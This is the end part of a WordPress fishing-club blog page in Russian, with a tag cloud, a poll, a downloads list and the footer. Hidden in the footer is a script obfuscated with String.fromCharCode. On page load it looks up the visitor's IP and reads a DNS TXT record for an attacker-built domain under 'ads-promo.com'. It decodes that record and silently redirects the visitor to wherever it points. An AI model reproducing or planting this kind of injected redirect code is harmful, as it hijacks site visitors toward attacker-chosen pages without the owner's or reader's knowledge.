ya%22+class%3D%22tag-cloud-link+tag-link-205+tag-link-position-29%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D1%8F+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D1%8F%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dkekts%22+class%3D%22tag-cloud-link+tag-link-206+tag-link-position-30%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BA%D1%8D%D0%BA%D1%86+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BA%D1%8D%D0%BA%D1%86%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dnelipa%22+class%3D%22tag-cloud-link+tag-link-207+tag-link-position-31%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BD%D0%B5%D0%BB%D0%B8%D0%BF%D0%B0+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BD%D0%B5%D0%BB%D0%B8%D0%BF%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dnerest%22+class%3D%22tag-cloud-link+tag-link-141+tag-link-position-32%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BD%D0%B5%D1%80%D0%B5%D1%81%D1%82+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BD%D0%B5%D1%80%D0%B5%D1%81%D1%82%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dnerestilishha%22+class%3D%22tag-cloud-link+tag-link-142+tag-link-position-33%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BD%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%89%D0%B0+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BD%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B8%D0%BB%D0%B8%D1%89%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dobolon%22+class%3D%22tag-cloud-link+tag-link-146+tag-link-position-34%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BE%D0%B1%D0%BE%D0%BB%D0%BE%D0%BD%D1%8C+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BE%D0%B1%D0%BE%D0%BB%D0%BE%D0%BD%D1%8C%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dobshhestvennyie-inspektora%22+class%3D%22tag-cloud-link+tag-link-123+tag-link-position-35%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%BD%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dotchet%22+class%3D%22tag-cloud-link+tag-link-85+tag-link-position-36%22+style%3D%22font-size%3A+10.1pt%3B%22+aria-label%3D%22%D0%BE%D1%82%D1%87%D0%B5%D1%82+%283+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BE%D1%82%D1%87%D0%B5%D1%82%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dprava%22+class%3D%22tag-cloud-link+tag-link-91+tag-link-position-37%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BF%D1%80%D0%B0%D0%B2%D0%B0+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dprotokoly%22+class%3D%22tag-cloud-link+tag-link-125+tag-link-position-38%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%D1%8B+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D0%BF%D1%80%D0%BE%D1%82%D0%BE%D0%BA%D0%BE%D0%BB%D1%8B%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Drecept%22+class%3D%22tag-cloud-link+tag-link-36+tag-link-position-39%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dsvyato%22+class%3D%22tag-cloud-link+tag-link-185+tag-link-position-40%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D1%81%D0%B2%D1%8F%D1%82%D0%BE+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D1%81%D0%B2%D1%8F%D1%82%D0%BE%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dseti%22+class%3D%22tag-cloud-link+tag-link-45+tag-link-position-41%22+style%3D%22font-size%3A+13.25pt%3B%22+aria-label%3D%22%D1%81%D0%B5%D1%82%D0%B8+%285+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D1%81%D0%B5%D1%82%D0%B8%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dukrayini%22+class%3D%22tag-cloud-link+tag-link-302+tag-link-position-42%22+style%3D%22font-size%3A+11.85pt%3B%22+aria-label%3D%22%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%284+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dfoto%22+class%3D%22tag-cloud-link+tag-link-84+tag-link-position-43%22+style%3D%22font-size%3A+8pt%3B%22+aria-label%3D%22%D1%84%D0%BE%D1%82%D0%BE+%282+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%29%22%3E%D1%84%D0%BE%D1%82%D0%BE%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Dchisti-vodoymi%22+class%3D%22tag-cloud-link+tag-link-230+tag-link-position-44%22+style%3D%22font-size%3A+13.25pt%3B%22+aria-label%3D%22%D1%87%D0%B8%D1%81%D1%82%D1%96+%D0%B2%D0%BE%D0%B4%D0%BE%D0%B9%D0%BC%D0%B8+%285+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D1%87%D0%B8%D1%81%D1%82%D1%96+%D0%B2%D0%BE%D0%B4%D0%BE%D0%B9%D0%BC%D0%B8%3C%2Fa%3E%0A%3Ca+href%3D%22http%3A%2F%2Fwww.avn.kiev.ua%2F%3Ftag%3Delektroudochki%22+class%3D%22tag-cloud-link+tag-link-18+tag-link-position-45%22+style%3D%22font-size%3A+14.475pt%3B%22+aria-label%3D%22%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%83%D0%B4%D0%BE%D1%87%D0%BA%D0%B8+%286+%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2%29%22%3E%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D1%83%D0%B4%D0%BE%D1%87%D0%BA%D0%B8%3C%2Fa%3E%3C%2Ftags%3E");widget_so276633.write("wpcumuluswidgetcontent9857439");</script>	        </li>		<li id="meta-4" class="widget widget_meta"><h2 class="widgettitle">Мета</h2>			<ul>
			<li><a href="https://www.avn.kiev.ua/wp-login.php?action=register">Регистрация</a></li>			<li><a href="https://www.avn.kiev.ua/wp-login.php">Войти</a></li>
			<li><a href="https://www.avn.kiev.ua/?feed=rss2"><abbr title="Really Simple Syndication">RSS</abbr> записей</a></li>
			<li><a href="https://www.avn.kiev.ua/?feed=comments-rss2"><abbr title="Really Simple Syndication">RSS</abbr> комментариев</a></li>
			<li><a href="https://ru.wordpress.org/" title="Сайт работает на WordPress &#8212; современной персональной платформе для публикаций.">WordPress.org</a></li>			</ul>
			</li><li id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="downloads-3" class="widget widget_downloads"><h2 class="widgettitle">Downloads</h2><ul>
<li><a href="https://www.avn.kiev.ua/?dl_name=PublicAssessmentReport2011UKR.pdf">PublicAssessmentReport2011UKR.pdf</a> (4,4 MiB, 2&nbsp;337 hits)</li><li><a href="https://www.avn.kiev.ua/?dl_name=RWG_2009_01_low.pdf">Выпуск газеты &quot;Рыболовный Вестник&quot; №1/2009</a> (2,6 MiB, 2&nbsp;055 hits)</li></ul>
</li><li id="polls-widget-3" class="widget widget_polls-widget"><h2 class="widgettitle">Опросы</h2><div id="polls-1" class="wp-polls">
	<form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="d941d11127" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="1" /></p>
		<p style="text-align: center;"><strong>Как Вы относитесь к рыбалке?</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-1" name="poll_1" value="1" /> <label for="poll-answer-1">Жить без рыбалки не могу!</label></li>
		<li><input type="radio" id="poll-answer-2" name="poll_1" value="2" /> <label for="poll-answer-2">Это одно из моих давних увлечений</label></li>
		<li><input type="radio" id="poll-answer-3" name="poll_1" value="3" /> <label for="poll-answer-3">С интересом, недавно пристрастился</label></li>
		<li><input type="radio" id="poll-answer-4" name="poll_1" value="4" /> <label for="poll-answer-4">Я не рыбак, но компанию составлю :-)</label></li>
		<li><input type="radio" id="poll-answer-5" name="poll_1" value="5" /> <label for="poll-answer-5">Безразлично, это явно не мое...</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Проголосовать   " class="Buttons" onclick="if (!window.__cfRLUnblockHandlers) return false; poll_vote(1);" data-cf-modified-277ff67c4b50c408081e6793-="" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="if (!window.__cfRLUnblockHandlers) return false; poll_result(1); return false;" title="Показать результаты опроса" data-cf-modified-277ff67c4b50c408081e6793-="">Показать результаты</a></p></div>
	</form>
</div>
<div id="polls-1-loading" class="wp-polls-loading"><img src="https://www.avn.kiev.ua/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
<ul><li><a href="http://avn.kiev.ua/pollsarchive">Архив опросов</a></li></ul></li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		AVN Blog is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="https://www.avn.kiev.ua/?feed=rss2">Entries (RSS)</a> and <a href="https://www.avn.kiev.ua/?feed=comments-rss2">Comments (RSS)</a>.		<!-- 69 queries. 0,409 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="277ff67c4b50c408081e6793-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="277ff67c4b50c408081e6793-text/javascript">
/* <![CDATA[ */
var emailL10n = {"ajax_url":"http:\/\/www.avn.kiev.ua\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://www.avn.kiev.ua/wp-content/plugins/wp-email/email-js.js?ver=2.67.6"></script>
<script type="277ff67c4b50c408081e6793-text/javascript">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.avn.kiev.ua\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://www.avn.kiev.ua/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.2"></script>
<script type="277ff67c4b50c408081e6793-text/javascript" src="https://www.avn.kiev.ua/wp-includes/js/wp-embed.min.js?ver=5.0.23"></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202545.js" type="277ff67c4b50c408081e6793-text/javascript"></script>
<script type="277ff67c4b50c408081e6793-text/javascript">
st_go({blog:'10220332',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(10220332,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="277ff67c4b50c408081e6793-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11838cddf2284f379c9c0d04ca2629d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
